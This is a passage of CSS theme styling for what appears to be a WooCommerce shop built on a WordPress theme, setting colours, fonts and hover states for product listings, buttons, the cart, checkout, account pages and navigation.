.swiper-pagination-bullets .swiper-pagination-bullet {background: #efdae6;}.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet-active,.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:hover,.site-header-cart .cart-contents .count {border:1px solid #181a1f;color: #181a1f;}/* * Woo-elements * Woocommerce price styles */.woocommerce .products .product .price,.woocommerce div.product span.price,.woocommerce div.product p.price,.cart_list li .quantity .amount,.woocommerce-cart .woocommerce .amount,.woocommerce-checkout .woocommerce .amount,.widget .woocs_price_code ins,.price {color: #181a1f;}.invert .woocommerce .products .product .price,.invert .woocommerce div.product span.price,.invert .woocommerce div.product p.price,.invert .cart_list li .quantity .amount,.invert .woocommerce-cart .woocommerce .amount,.invert .woocommerce-checkout .woocommerce .amount,.invert .widget .woocs_price_code ins,.invert .price {color: #ffffff;}/* * Woo-elements * Woocommerce product widgets */.widget-woocommerce-currency-converter .woocs_converter_shortcode_button.button{background: #181a1f;border-color: #ffffff;color: #ffffff;}.widget-woocommerce-currency-converter .woocs_converter_shortcode_button.button:hover{background: #ffffff;border-color: #ffffff;color: #181a1f;}.woocommerce .widget_layered_nav ul li.chosen a:before,.woocommerce .widget_layered_nav_filters ul li a:before{color: #181a1f;}.woocommerce .widget_layered_nav ul li.chosen a:before:hover,.woocommerce .widget_layered_nav_filters ul li a:before:hover{color: #181a1f;}.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute,.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price {border:3px solid #181a1f;background: #ffffff;}.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute .tm-wc-ajax-filters-dismiss,.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price .tm-wc-ajax-filters-dismiss{color: #181a1f;}.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute:hover .tm-wc-ajax-filters-dismiss,.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price:hover .tm-wc-ajax-filters-dismiss{color: #ffffff;}.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute:hover,.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price:hover {border:3px solid #181a1f;background: #181a1f;color: #ffffff;}.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-reset.button {color: #181a1f;}.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-reset.button:hover{color: #181a1f;}.woocommerce.widget.widget_price_filter .price_slider_wrapper .ui-widget-content{background: #181a1f;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range{background: #181a1f;}.woocommerce .products .product,.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .product-category,.products .product-category{border: 1px solid rgb(240,242,247);}.woocommerce .products .product:hover,.woocommerce .products .product + .product:hover{border-color: #181a1f;}.invert .woocommerce .products .product:hover,.invert .woocommerce .products .product + .product:hover{border-color: #ffffff;}.woocommerce .products .product.product-category:hover,.woocommerce .products .product.product-category + .product:hover{border-color: rgb(240,242,247);}.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block:before, .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block:after, .products .product-category .title_count_block:before, .products .product-category .title_count_block:after{ background: #181a1f; }.invert .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block:before,.invert .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block:after,.invert .products .product-category .title_count_block:before,.invert .products .product-category .title_count_block:after{background: #ffffff;}.invert .product-category:hover h3 a{color: #ffffff;}.invert .count > span{border:3px solid #ffffff!important;}.invert .count > span:hover {border-color: #ffffff!important;}.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product:hover .title_count_block,.products .product-category.product:hover .title_count_block,.products .product-category.product:hover,.product-category-widget.product-category:hover .title_count_block{background: #efdae6;}.invert .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product:hover .title_count_block,.invert .products .product-category.product:hover .title_count_block,.invert .products .product-category.product:hover,.invert .product-category-widget.product-category:hover .title_count_block{background: rgb(24,26,31);}.invert .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product .title_count_block,.invert .products .product-category.product .title_count_block,.invert .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product:hover .title_count_block,.invert .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product:hover,.invert .products .product-category.product:hover .title_count_block{background: #181a1f;}.widget .widget-title{font-weight: 400;}.widget .widget-title span{font-weight: 700;}.woocommerce.widget .product-title,.woocommerce.widget .product-title a,.woocommerce ul.cart_list li>a,.woocommerce ul.product_list_widget li>a {font-style: normal;font-weight: 700;font-size: 13px;line-height: 1.4;font-family: 'Open Sans', sans-serif;color: #181a1f;}.invert .woocommerce.widget .product-title,.invert .woocommerce.widget .product-title a,.invert .woocommerce ul.cart_list li>a,.invert .woocommerce ul.product_list_widget li>a {color: #ffffff;}.woocommerce.widget .product-title a:hover,.woocommerce ul.cart_list li>a:hover,.woocommerce ul.product_list_widget li>a:hover {color: #181a1f;}/* Styles for product-categories */.woocommerce > ul > li .product-widget-categories,.woocommerce > ul > li .product-widget-categories a,.woocommerce > ul span.reviewer,.woocommerce.widget_shopping_cart .total span,.woocommerce .widget_layered_nav ul li {color: #181a1f;}.invert .woocommerce > ul > li .product-widget-categories,.invert .woocommerce > ul > li .product-widget-categories a,.invert .woocommerce > ul span.reviewer,.invert .woocommerce.widget_shopping_cart .total span,.invert .woocommerce .widget_layered_nav ul li {color: #ffffff;}.invert .woocommerce > ul > li .product-widget-categories a:hover{color: #181a1f;}.woocommerce > ul > li .product-widget-categories a:hover,.woocommerce.widget_shopping_cart .total strong {color: #181a1f;}.footer-area .widget_product_categories li a{font-style: normal;font-weight: 300;font-size: 20px;line-height: 1.5;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0px;text-align: left;}/* * Woo-elements * Compare and wishlist buttons */.woocommerce button.button.btn.tm-woocompare-button,.woocommerce button.button.btn.tm-woowishlist-button {color: rgb(170,172,177);}.invert .woocommerce button.button.btn.tm-woocompare-button,.invert .woocommerce button.button.btn.tm-woowishlist-button {color: #ffffff;}.woocommerce button.button.btn.tm-woocompare-button:hover,.woocommerce button.button.btn.tm-woowishlist-button:hover {color: #181a1f;}.woocommerce button.button.btn.tm-woocompare-button:hover span.tm_woocompare_product_actions_tip span.text,.woocommerce button.button.btn.tm-woowishlist-button:hover span.tm_woowishlist_product_actions_tip span.text {color: #ffffff;}.woocommerce.single-product button.button.btn.tm-woocompare-button:hover span.tm_woocompare_product_actions_tip span.text,.woocommerce.single-product button.button.btn.tm-woowishlist-button:hover span.tm_woowishlist_product_actions_tip span.text {color: #181a1f;}.invert .woocommerce button.button.btn.tm-woocompare-button:hover,.invert .woocommerce button.button.btn.tm-woowishlist-button:hover {color: #181a1f;}.woocommerce .tm-woocompare-page-button.button.alt,.woocommerce .tm-woowishlist-page-button.button.btn,.woocommerce button.button.btn.tm-woowishlist-button-single,.woocommerce .button.button.btn.tm-woocompare-button-single {color: rgb(88,90,95);}.woocommerce .tm-woocompare-page-button.button.alt:hover,.woocommerce .tm-woowishlist-page-button.button.btn:hover,.woocommerce button.button.btn.tm-woowishlist-button-single:hover,.woocommerce .button.button.btn.tm-woocompare-button-single:hover {color: #181a1f;}.woocommerce button.button.btn {color: rgb(88,90,95);}/* * Woo-elements * Sale-timer styles */.tm-products-sale-end-date span {font-family: Roboto, sans-serif;font-style: normal;font-weight: 700;background: #ffffff;color: #181a1f;border: 1px solid #181a1f;}/* * Woo-elements * Styles for tags and categories list -- loop product */.widget .product-categories li,.product-categories li,.product-categories li a,.product-widget-tags li,.product-widget-tags li a {color: #181a1f;}.product-categories li a:hover,.product-widget-tags li a:hover{color: #181a1f;}.widget.widget_product_categories .product-categories li,.widget.widget_product_categories .product-categories li a { color: #181a1f; }.invert .widget.widget_product_categories .product-categories li,.invert .widget.widget_product_categories .product-categories li a { color: #ffffff; }.widget.widget_product_categories .product-categories li a:hover,.widget.widget_product_categories .product-categories li.current-cat a,.invert .widget.widget_product_categories .product-categories li a:hover{color: #181a1f;}.widget.widget_product_categories .product-categories li a:hover,.widget.widget_product_categories .product-categories li.current-cat a {color: #181a1f;}.woocommerce .widget_price_filter .price_slider_amount .button {background: #181a1f;border-color: #181a1f;color: #ffffff;}.woocommerce .widget_price_filter .price_slider_amount .button:hover {background: #ffffff;color: #181a1f;border-color: #181a1f;}/* * Woo-elements * Buttons woo styles */.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce button.button.tm-woocompare-empty,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce a.button.add_to_cart_button.loading:hover,.woocommerce button.button.btn.tm-wc-ajax-load-more-button ,.woocommerce #respond input#submit.product_type_variable,.woocommerce a.button.product_type_variable,.woocommerce button.button.product_type_variable,.woocommerce input.button.product_type_variable,.woocommerce #respond input#submit.alt.product_type_variable,.woocommerce a.button.alt.product_type_variable,.woocommerce button.button.alt.product_type_variable,.woocommerce input.button.alt.product_type_variable,.woocommerce input.button:disabled.product_type_variable,.woocommerce input.button:disabled[disabled].product_type_variable,.woocommerce a.button.loading.product_type_variable,.woocommerce button.button.woocs_converter_shortcode_button{background: #181a1f;border-color: #181a1f;color: #ffffff;}.woocommerce-wishlist-widget a.button.loading.add_to_cart_button,.woocommerce button.button.woocs_converter_shortcode_button:hover{background: #ffffff;border-color: #181a1f;}.invert .woocommerce #respond input#submit,.invert .woocommerce a.button,.invert .woocommerce button.button,.invert .woocommerce button.button.tm-woocompare-empty,.invert .woocommerce input.button,.invert .woocommerce #respond input#submit.alt,.invert .woocommerce a.button.alt,.invert .woocommerce button.button.alt,.invert .woocommerce input.button.alt,.invert .woocommerce button.button.btn.tm-wc-ajax-load-more-button ,.invert .woocommerce #respond input#submit.product_type_variable,.invert .woocommerce a.button.product_type_variable,.invert .woocommerce button.button.product_type_variable,.invert .woocommerce input.button.product_type_variable,.invert .woocommerce #respond input#submit.alt.product_type_variable,.invert .woocommerce a.button.alt.product_type_variable,.invert .woocommerce button.button.alt.product_type_variable,.invert .woocommerce input.button.alt.product_type_variable,.invert .woocommerce input.button:disabled.product_type_variable,.invert .woocommerce input.button:disabled[disabled].product_type_variable,.invert .woocommerce a.button.loading.product_type_variable{background: #181a1f;border-color: #ffffff;color: #ffffff; }.invert .woocommerce #respond input#submit:hover,.invert .woocommerce a.button:hover,.invert .woocommerce button.button:hover,.invert .woocommerce button.button.tm-woocompare-empty:hover,.invert .woocommerce input.button:hover,.invert .woocommerce #respond input#submit.alt:hover,.invert .woocommerce a.button.alt:hover,.invert .woocommerce button.button.alt:hover,.invert .woocommerce input.button.alt:hover,.invert .woocommerce a.button.add_to_cart_button.loading:hover,.invert .woocommerce button.button.btn.tm-wc-ajax-load-more-button:hover ,.invert .woocommerce #respond input#submit.product_type_variable:hover,.invert .woocommerce a.button.product_type_variable:hover,.invert .woocommerce button.button.product_type_variable:hover,.invert .woocommerce input.button.product_type_variable:hover,.invert .woocommerce #respond input#submit.alt.product_type_variable:hover,.invert .woocommerce a.button.alt.product_type_variable:hover,.invert .woocommerce button.button.alt.product_type_variable:hover,.invert .woocommerce input.button.alt.product_type_variable:hover,.invert .woocommerce input.button:disabled.product_type_variable:hover,.invert .woocommerce input.button:disabled[disabled].product_type_variable:hover,.invert .woocommerce a.button.loading.product_type_variable:hover{background: #ffffff;border-color: #ffffff;color: #181a1f;}.invert .woocommerce a.button.add_to_cart_button.loading{background: #ffffff;border-color: #ffffff;color: #181a1f;}.woocommerce a.button.add_to_cart_button.loading:hover{background: #ffffff;}.woocommerce button.button.btn.tm-wc-ajax-load-more-button.loading:hover,.woocommerce button.button.btn.tm-wc-ajax-load-more-button.loading{border-color: #181a1f;background: #ffffff;color: #ffffff;}.woocommerce .product a.button{ background: #ffffff; border-color: #181a1f; color: #181a1f; }.woocommerce .product a.button:hover{background: #181a1f;border-color: #181a1f;color: #ffffff;}.woocommerce a.button.product_type_variable:after{color: #181a1f;}.invert .woocommerce a.button.product_type_variable:after{color: #ffffff;}.woocommerce a.button.product_type_variable:hover:after{color: #ffffff;}.invert .woocommerce a.button.product_type_variable:hover:after{color: #181a1f;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce button.button.tm-woocompare-empty:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce button.button.btn.tm-wc-ajax-load-more-button:hover,.woocommerce #respond input#submit.product_type_variable:hover,.woocommerce a.button.product_type_variable:hover,.woocommerce button.button.product_type_variable:hover,.woocommerce input.button.product_type_variable:hover,.woocommerce #respond input#submit.alt.product_type_variable:hover,.woocommerce a.button.alt.product_type_variable:hover,.woocommerce button.button.alt.product_type_variable:hover,.woocommerce input.button.alt.product_type_variable:hover,.woocommerce input.button:disabled.product_type_variable:hover,.woocommerce input.button:disabled[disabled].product_type_variable:hover,.woocommerce a.button.loading.product_type_variable:hover{background: #ffffff;color: #181a1f;border-color: #181a1f;}.woocommerce #respond input#submit.product_type_variable:hover,.woocommerce a.button.product_type_variable:hover,.woocommerce button.button.product_type_variable:hover,.woocommerce input.button.product_type_variable:hover,.woocommerce #respond input#submit.alt.product_type_variable:hover,.woocommerce a.button.alt.product_type_variable:hover,.woocommerce button.button.alt.product_type_variable:hover,.woocommerce input.button.alt.product_type_variable:hover,.woocommerce input.button:disabled.product_type_variable:hover,.woocommerce input.button:disabled[disabled].product_type_variable:hover,.woocommerce a.button.loading.product_type_variable:hover{background: #181a1f;color: #ffffff;border-color: #181a1f;}.woocommerce button.button.single_add_to_cart_button,.woocommerce button.button.alt.single_add_to_cart_button{background: #181a1f;color: #ffffff;}.woocommerce button.button.single_add_to_cart_button:after,.woocommerce button.button.alt.single_add_to_cart_button:after{color: #ffffff;}.woocommerce button.button.single_add_to_cart_button:hover,.woocommerce button.button.alt.single_add_to_cart_button:hover{background: #ffffff;color: #181a1f;}.woocommerce button.button.single_add_to_cart_button:hover:after,.woocommerce button.button.alt.single_add_to_cart_button:hover:after{color: #181a1f;}.woocommerce a.button.product_type_variable:active {box-shadow: 0 0 10px #181a1f;}/*disable button syles*/.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover {background: rgb(101,103,108);border-color: rgb(101,103,108);color: #ffffff;}.woocommerce button.button.alt.single_add_to_cart_button.disabled:hover:after{color: #ffffff;}/* * Woo-elements * Woo-Badge styles */.woocommerce span.featured,.woocommerce span.onsale,.woocommerce span.new {color: #ffffff;}.woocommerce span.onsale{background: #ffa396;}.woocommerce span.featured {background: #7dd0dc;}.woocommerce span.new {background: #b5dfb5;}/* * Woo-elements * Grid-list toggle buttons */.tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler {background: #ffffff;color: #181a1f;border-color: #181a1f;}.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler:hover {background: #181a1f;color: #ffffff;border-color: #181a1f;}.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler.disabled{background: #ffffff;border-color: #181a1f;color: #181a1f;}/* * Woo-elements * Select styles */.tm-wc-ajax-products-wrapper .woocommerce-ordering select,.dropdown_layered_nav_attribute,.widget_archive select,.woocommerce div.product .variations select,.widget_product_categories select{background: #ffffff;border: 3px solid #181a1f;}.woocommerce-currency-switcher-form .dd-select{background: #ffffff!important;border: 3px solid #181a1f;}.woocommerce-currency-switcher-form a.dd-option:hover{color: #181a1f;}/* * Woo-elements * Single-product styles */.single-product div.product h1.product_title{font-style: normal;font-weight: 700;font-size: 20px;line-height: 1.38;;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #181a1f;}@media (min-width: 768px) {.single-product div.product h1.product_title{font-size: 26px;}}@media (min-width: 1200px) {.single-product div.product h1.product_title{font-size: 40px;}}.woocommerce.single-product #content div.product p.price,.woocommerce .single-product div.product p.price{font-style: normal;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #181a1f;}.woocommerce.single-product #content div.product p.price ins,.woocommerce .single-product div.product p.price ins{color: #181a1f;}.woocommerce.single-product #content div.product p.price del,.woocommerce .single-product div.product p.price del{color: rgb(160,162,167);}.woocommerce.single-product #content div.product .product_meta,.woocommerce-currency-switcher-form .dd-container .dd-selected label {color: #181a1f;}.woocommerce.single-product #content div.product .product_meta a{color: rgb(214,132,168);}.woocommerce.single-product #content div.product .product_meta a:hover{color: #f5a3c7;}.tm_custom_menu_widget .menu li a,.woocommerce table.shop_attributes th{color: #181a1f;}.tm_custom_menu_widget .menu li a:hover{color: #181a1f;}/* * Woo-elements * Woo Currency Rates */.widget-woocommerce-currency-rates .woocs_rates_current_currency{background: #ffffff;border: 3px solid #181a1f;}/* * Woo-elements * Woo Currency Converter */.widget-woocommerce-currency-converter select{background: #ffffff;border: 3px solid #181a1f;}/* * Woo-elements * Woo Social Buttons */.woo-social-buttons a{color: rgb(181,183,188);}.woo-social-buttons a:hover{color: #181a1f;}/* * Woo-elements * Woo Comments */.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{color: rgb(119,121,126);}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta span{color: #181a1f;}.woocommerce p.stars a,.woocommerce p.stars a:hover{color: #ff6c57;}/* * Woo-elements * Woo Enlarge element */#tm_builder_outer_content .woocommerce .single-product .enlarge,.woocommerce.single-product #content .enlarge,.woocommerce .single-product .enlarge{color: #ffffff;background: #181a1f;border: 3px solid #181a1f;}#tm_builder_outer_content .woocommerce .single-product .enlarge:hover,.woocommerce.single-product #content .enlarge:hover,.woocommerce .single-product .enlarge:hover{color: #181a1f;background: #ffffff;} /* * Woo-elements * SmartBox widget */.rd-material-tab.rd-material-tab-active a {color: #181a1f;}.woocommerce-tabs a{font-family: Roboto, sans-serif;}.tm-products-smart-box-widget__rd-material-tabs {border-top-color: #181a1f;}.tm-products-smart-box-widget__rd-material-tabs .product h3 {font-family: Roboto Condensed, sans-serif;font-style: normal;font-weight: 300;font-size: 20px;line-height: 1.5;letter-spacing: 0px;}.tm-products-smart-box-widget__rd-material-tabs .product h3:hover {color: #181a1f;}.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a{color: #181a1f;}.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:before{color: #181a1f;}.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:hover,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:hover:before,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab.rd-material-tab-active a,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab.rd-material-tab-active a:before {color: #181a1f;}.tm-products-smart-box-widget__rd-material-tabs .product span.price:hover,.tm-products-smart-box-widget__rd-material-tabs .product span.price:hover ins,.tm-products-smart-box-widget__rd-material-tabs .product span.price:hover del {color: #181a1f;}.tm-products-smart-box-widget__rd-material-tabs .product .price del .amount{font-size: 13px;}.tm-products-smart-box-widget__rd-material-tabs .product .price del .amount,.tm-products-smart-box-widget__rd-material-tabs .product .price del {font-family: Roboto Condensed, sans-serif;}.tm-products-smart-box-widget__rd-material-tabs .widget-title {font-style: normal;font-weight: 700;font-size: 24px;}/** * Woo-elements * Cart page * */.tm-woowishlist-remove,.tm-woocompare-remove {color: #181a1f;}.tm-woowishlist-remove:hover,.tm-woocompare-remove:hover {color: #181a1f;}.invert .tm-woowishlist-remove,.invert .tm-woocompare-remove {color: #ffffff;}.invert .tm-woowishlist-remove:hover,.invert .tm-woocompare-remove:hover {color: #181a1f;}.woocommerce a.remove{color: rgb(91,93,98) !important;}.invert .woocommerce a.remove{color: #ffffff !important;}.woocommerce a.remove:hover{color: #181a1f !important;}.invert .woocommerce a.remove:hover{color: #181a1f !important;}.woocommerce table.shop_table thead tr {background-color: #ffffff;}.woocommerce table.shop_table tbody tr.cart_item,.woocommerce table.shop_table tbody tr.order_item {background-color: #ffffff;}.woocommerce table.shop_table tbody tr td.product-name {font-style: normal;font-weight: 300;font-size: 20px;line-height: 1.5;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0px;text-align: left;color: #181a1f;}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr td strong.product-quantity,table.order_details tbody tr td strong.product-quantity {color: #181a1f;}.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-minus,.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-plus,.woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus,.woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus{color: #181a1f;}.woocommerce table.shop_table thead th,.cart-collaterals div.cart_totals table tbody tr,.cart-collaterals div.cart_totals table tbody td,.cart-collaterals div.cart_totals table tbody td,.cart-collaterals div.cart_totals table tbody th,table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th,table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr td,table.order_details tfoot tr,.woocommerce .order_details li strong {color: #181a1f;}.woocommerce table.shop_table tbody tr td.product-name a {color: #181a1f;}.woocommerce table.shop_table tbody tr td.product-name a:hover{color: #181a1f;}/** * Woo-elements * Checkout page * */.woocommerce-checkout .woocommerce-info > a,.woocommerce form.login .form-row label.inline,.woocommerce form .form-row .select2-container.country_to_state .select2-choice,.woocommerce form .form-row.create-account label.checkbox,.woocommerce div.product form.cart .variations label { color: rgb(119,121,126);}.woocommerce-checkout .woocommerce-info > a:hover,.woocommerce form.login .form-row label.inline:hover,.woocommerce form .form-row.create-account label.checkbox:hover {color: #181a1f;}.woocommerce form.checkout_coupon .form-row-last .button {background: #181a1f;color: #ffffff;}.woocommerce form.checkout_coupon .form-row-last .button:hover {background: #ffffff;color: #181a1f;}.woocommerce form .form-row .required {color: #181a1f;}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment {background-color: #ffffff;}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {color: #181a1f;background: #eaeaea;}/** * Woo-elements * Account page * */.woocommerce-account.logged-in .entry-content .woocommerce {background-color: #ffffff;border: 1px solid #181a1f;}.woocommerce-account.logged-in .entry-content .woocommerce .woocommerce-MyAccount-content {background-color: #ffffff;border-left: 1px solid #181a1f;}.woocommerce-account.logged-in .woocommerce-MyAccount-navigation {font-family: Open Sans, sans-serif;font-style: normal;font-weight: 700;font-size: 12px;line-height: 1.4;letter-spacing: 1px;}@media (min-width: 992px) {.woocommerce-account.logged-in .woocommerce-MyAccount-navigation {font-size: 14px;}}.woocommerce-account.logged-in .woocommerce-MyAccount-navigation a {color: #181a1f;}.woocommerce-account.logged-in .woocommerce-MyAccount-navigation a:hover,.woocommerce-account.logged-in .woocommerce-MyAccount-navigation .is-active a {color: #181a1f;}/** * Woo-elements * Wishlist&Compare style * */.tm-woocompare-table .tm-woocomerce-list__product-title{font-style: normal;font-weight: 700;font-size: 20px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 1px;text-align: inherit;color: #181a1f;}.tm-woocompare-list table.tm-woocompare-table thead th .button.add_to_cart_button.loading,.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell .button.add_to_cart_button.loading,.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .button.add_to_cart_button.loading{background: #ffffff;border-color: #181a1f;}.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn{border: 3px solid #181a1f;background: #181a1f;color: #ffffff;}.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn:hover{border-color:#181a1f;background: #ffffff;color: #181a1f;}.tm-woowishlist .tm-woowishlist-item .tm-woocomerce-list__product-title a,.tm-woocompare-table .tm-woocomerce-list__product-title a,.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .title { color: #181a1f;}.tm-woowishlist .tm-woowishlist-item .tm-woocomerce-list__product-title a:hover,.tm-woocompare-table .tm-woocomerce-list__product-title a:hover {color: #181a1f;}.tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product{border-color: rgb(240,242,247);}.woocommerce.tm-woowishlist .add_to_cart_button.loading{border-color: #181a1f;background: #ffffff;}.woocommerce input[type='text'],.woocommerce input[type='email'],.woocommerce input[type='url'],.woocommerce input[type='password'],.woocommerce input[type='search'],.woocommerce input[type='number'],.woocommerce input[type='tel'],.woocommerce input[type='range'],.woocommerce input[type='date'],.woocommerce input[type='month'],.woocommerce input[type='week'],.woocommerce input[type='time'],.woocommerce input[type='datetime'],.woocommerce input[type='datetime-local'],.woocommerce input[type='color'],.woocommerce select,.woocommerce textarea{font-family: Roboto, sans-serif;}.widget_tm_woocompare_recent_compare_list .tm-woocompare-widget-product a:hover{color: #181a1f;}/* #Elements */blockquote {color: #181a1f;}blockquote cite, blockquote:before {color: #181a1f;}blockquote a:hover {color: #f5a3c7;}ol li:before {color: #181a1f;}code {background: #181a1f;}code, kbd, tt, var {font-style: normal;font-weight: 300;font-size: 20px;line-height: 1.5;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0px;color: #181a1f;}select {background-color: #eaeaea;}/* #Header */.header-container {background-color: #ffffff;background-image: url();background-repeat: repeat;background-position: center top;background-attachment: scroll;}/* ##Logo */.site-logo {font-style: normal;font-weight: 400;font-size: 60px;font-family: 'Six Caps', sans-serif;}.site-logo__link, .site-logo__link:hover {color: #181a1f;}/* ##Top Panel */.top-panel__message .fa,.top-panel__message .material-icons {color: #181a1f;}.top-panel{border-bottom-color: rgb(255,255,255);}.main-navigation .sub-menu{background: #ffffff;}/* #Search Form */.search-form .search-form__submit:hover {color: #ffffff;background-color: transparent;}.top-panel .search-form__field {background-color: #ffffff;}.top-panel .search-form__submit {color: #181a1f;}.top-panel .search-form__submit:hover {color: #181a1f;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #181a1f;border-color: #181a1f;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: #181a1f;border-color: #181a1f;}.comment-form label > span {color: #181a1f;}.comments-title {background-color: #efcbe0;}.comment-list .even > .comment-body {background-color: #eaeaea;}.comment-list .odd > .comment-body {background-color: #ffffff;}.comment .comment-metadata .fn {color: #181a1f;}/* #Comment respond */.comment-respond {background-color:rgb(247,247,247);}/* #Comment Reply Link */.comment-reply-link {color: #181a1f;}.comment-reply-link:hover {color: #f5a3c7;}#cancel-comment-reply-link {color: #f5a3c7;}#cancel-comment-reply-link:hover {color: #181a1f;}/* #Input Placeholders */::-webkit-input-placeholder { color: #181a1f; }::-moz-placeholder{ color: #181a1f; }:-moz-placeholder{ color: #181a1f; }:-ms-input-placeholder{ color: #181a1f; }.sidebar.search-form__field[type='search']{border-color: #eaeaea;}/* #Social */.social-list a,.social-list a:hover,.share-btns__link,.share-btns__link:hover {color: #f5a3c7;}.share-btns__link:hover {color: #181a1f;}.social-list--header a {color: rgb(255,255,255);}.social-list--header a:hover {color: #f5a3c7;}.social-list--footer .menu-item a { color: #ffffff; }.social-list--footer .menu-item a:before { color: #ffffff; }.social-list--footer .menu-item a:hover { color: #181a1f; }.social-list--footer .menu-item a:hover::before { color: #181a1f; }/* #Social (invert scheme) */.invert .social-list a {color: #f5a3c7;}.invert .social-list a:hover {color: #efdae6;}/* #Main Menu */.main-navigation li a,.top-panel__menu-list .menu-item a{font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.4;font-family: 'Open Sans', sans-serif;letter-spacing: 1px;color: #181a1f;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > 